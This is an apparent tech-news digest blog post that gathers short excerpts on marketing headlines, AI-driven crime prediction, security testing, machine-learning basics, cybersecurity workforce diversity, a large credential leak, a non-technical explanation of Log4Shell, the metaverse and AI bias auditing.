10 data-driven strategies to spark conversions in 2022

Conversion begins with a click. And clicks come after you have successfully

grabbed your user’s attention. A headline is often the first thing your users

come across, and hence an excellent tool to use for grabbing their attention.

Therefore, using attention-grabbing headlines (paired with other factors) can

lead to better conversions. This is not your pass to creating controversial

and low-value titles. Grab attention while delivering value and maintaining

class. Again, tap into website analytics to find out which headlines have

worked the best for you. If you are entirely new to the website world, know

that headlines with numbers have shown to have 30% higher conversions than

those without numbers. Additionally, short and concise headlines, which have a

negative superlative (like x number of things you have never seen before or x

killer Instagram profiles you need to follow), have a higher tendency to earn

more clicks. A/B testing or split testing reveals incredibly insightful data

that can work wonders on your bottom line.

TechScape: can AI really predict crime?

The LAPD is working with a company called Voyager Analytics on a trial

basis. Documents the Guardian reviewed and wrote about in November show that

Voyager Analytics claimed it could use AI to analyse social media profiles to

detect emerging threats based on a person’s friends, groups, posts and more.

It was essentially Operation Laser for the digital world. Instead of focusing

on physical places or people, Voyager looked at the digital worlds of people

of interest to determine whether they were involved in crime rings or planned

to commit future crimes, based on who they interacted with, things they’ve

posted, and even their friends of friends. “It’s a ‘guilt by association’

system,” said Meredith Broussard, a New York University data journalism

professor. Voyager claims all of this information on individuals, groups and

pages allows its software to conduct real-time “sentiment analysis” and find

new leads when investigating “ideological solidarity”. “We don’t just connect

existing dots,” a Voyager promotional document read. “We create new dots. What

seem like random and inconsequential interactions, behaviours or interests,

suddenly become clear and comprehensible.”

Privacy and Confidentiality in Security Testing

Now when we understand the difference between privacy and confidentiality and

how it can affect a person, we can talk about keeping these privacy and

confidentiality safe while testing. The increasing number of malware bots

makes business owners concerned about keeping data confidential. It also makes

implementing security testing vital for any software development, and

especially for web applications. Knowing how to test software to prevent any

personal data from being compromised from their site is essential. For this,

let’s go through the steps QA testers can take to implement security testing.

To illustrate our suggestions we'll use the interface of aqua ALM that is

popular among QA teams for test management in security testing. ... The main

goal of security testing is to prevent applications from malware penetrations

and others access and also protect the confidentiality and privacy of a

person.



An introduction to the magic of machine learning

We hear about machine learning a lot these days, and in fact it’s all around

us. It can sound kind of mysterious, or even scary, but it turns out that

machine learning is just math. And to prove that it’s just math, I will

write this article the old-school way, with hand-written equations instead

of code. If you prefer to learn by… To explain what machine learning is and

how math makes it work, we will do a full walk-through of logistic

regression, a fairly simple but fundamental model that is in some sense the

building block of more complex models like neural networks. If I had to pick

one machine learning model to understand really well, this would be it. Most

often, we use logistic regression for a task called binary classification.

In binary classification, we want to learn how to predict whether a data

point belongs to one of two groups or classes, labeled 0 and 1. ... These

training data allow us to learn the optimal theta parameters. What does

optimal mean? Well, one reasonable and quite common definition is to say

that the optimal theta is the set of parameters that maximizes the

probability of obtaining our training data.

Alternative Feature Selection Methods in Machine Learning

The "Wrapper Methods" category includes greedy algorithms that will try

every possible feature combination based on a step forward, step backward,

or exhaustive search. For each feature combination, these methods will train

a machine learning model, usually with cross-validation, and determine its

performance. Thus, wrapper methods are very computationally expensive, and

often, impossible to carry out. The "Embedded Methods," on the other hand,

train a single machine learning model and select features based on the

feature importance returned by that model. They tend to work very well in

practice and are faster to compute. On the downside, we can’t derive feature

importance values from all machine learning models. For example, we can’t

derive importance values from nearest neighbours. In addition, co-linearity

will affect the coefficient values returned by linear models, or the

importance values returned by decision tree based algorithms, which may mask

their real importance. Finally, decision tree based algorithms may not

perform well in very big feature spaces, and thus, the importance values

might be unreliable.

Diversity in cybersecurity: Barriers and opportunities for women and minorities

Our world is getting increasingly digitized, and cybercrime continues to

break new records. As cyber risks intensify, organizations are beefing up

defenses and adding more outside consultants and resources to their teams.

But to their sad misfortune, they are getting hit by a major roadblock—a

long-standing shortage of qualified cybersecurity talent. A closer look at

the numbers reveal an even more startling statistic: women comprise only 25%

of the cybersecurity workforce, according to research from ISC2, despite

outpacing men in overall college enrollment. There are a number of reasons

why women and minorities pursuing cybersecurity careers can be significantly

beneficial to the overall industry. Here are two: People from different

genders, ethnicities and backgrounds can provide a fresh perspective to

solving highly complex security problems. And then there’s the simple fact

that leaving cybersecurity jobs unfilled puts businesses at risk. As the

cybersecurity skills gap continues to grow, that risk only increases.

Half-Billion Compromised Credentials Lurking on Open Cloud Server

“Through analysis, it became clear that these credentials were an

accumulation of breached datasets known and unknown,” the NCA said in a

statement provided to Hunt. “The fact that they had been placed on a U.K.

business’s cloud storage facility by unknown criminal actors meant the

credentials now existed in the public domain, and could be accessed by other

third parties to commit further fraud or cyber-offenses.” The passwords have

been added to HIBP, which means they’re searchable by individuals and

companies worldwide seeking to verify the security risk of a password before

usage. Previously unseen passwords include flamingo228, Alexei2005,

91177700, 123Tests and aganesq, Hunt said in a blog posting Monday. “It is a

both unfortunate and mind boggling that over 200 million of the passwords

that were shared by U.K. NCA were brand new to the HIBP service,” Baber

Amin, COO at Veridium, said via email. “It points to the sheer size of the

problem, the problem being passwords, an archaic method of proving one’s

bonafides. If there was ever a call to action to work towards eliminating

passwords and finding alternates, then this has to be it.”

A cybersecurity expert explains Log4Shell – the new vulnerability that affects computers worldwide

Log4Shell works by abusing a feature in Log4j that allows users to specify

custom code for formatting a log message. This feature allows Log4j to, for

example, log not only the username associated with each attempt to log in to

the server but also the person’s real name, if a separate server holds a

directory linking user names and real names. To do so, the Log4j server has

to communicate with the server holding the real names. Unfortunately, this

kind of code can be used for more than just formatting log messages. Log4j

allows third-party servers to submit software code that can perform all

kinds of actions on the targeted computer. This opens the door for nefarious

activities such as stealing sensitive information, taking control of the

targeted system and slipping malicious content to other users communicating

with the affected server. It is relatively simple to exploit Log4Shell. I

was able to reproduce the problem in my copy of Ghidra, a

reverse-engineering framework for security researchers, in just a couple of

minutes.

The Metaverse is Overhyped; But by 2050, AI Will Make It Real

The metaverse today is not a place to go so much as a collection of

technologies surrounding tools like NVIDIA’s Omniverse that can create

simulations used to train robots and autonomous cars. It is an easier-to-use

and more comprehensive tool set, like what architects have used to create

virtual building, but with far more realistic results, including lighting

effects, reflections, and a limited application of physics. For point

simulation, the metaverse concept is workable, but it really is just a

better simulation platform for point projects today, and nowhere near the

full virtual world we expect. By the end of the decade, NVIDIA’S Earth-2

project should be viable. This is currently the most aggressive public

project in process, and Earth 2 could well become the foundation of a far

broader use of the concept. Initially, Earth 2 will be limited by the

technology available at the time, but once it is workable, it will be able

to predict weather events more accurately and model potential climate change

remedies better than the simulations we currently have.

Eliminating artificial intelligence bias is everyone's job

As new tools are provided around the auditability of AI, we'll see a lot

more companies regularly reviewing their AI results. Today, many companies

either buy a product that has an AI feature or capability embedded or it's

part of the proprietary feature of that product, which doesn't expose the

auditability. Companies may also stand up the basic AI capabilities for a

specific use case, usually in that AI discover level of usage. However, in

each of these cases the auditing is usually limited. Where auditing really

becomes important is in "recommend" and "action" levels of AI. In these two

phases, it's important to use an auditing tool to not introduce bias and

skew the results. One of the best ways to help with auditing AI is to use

one of the bigger cloud service providers' AI and ML services. Many of those

vendors have tools and tech stacks that allow you to track this

information. Also key is for identifying bias or bias-like behavior to be

part of the training for data scientists and AI and ML developers. The more

people are educated on what to look out for, the more prepared companies

will be to identify and mitigate AI bias.

Quote for the day:

“Hard times are sometimes blessings in disguise. We do have to suffer but

in the end it makes us strong, better and wise.” --

Anurag Prakash Ray

No comments:

Post a Comment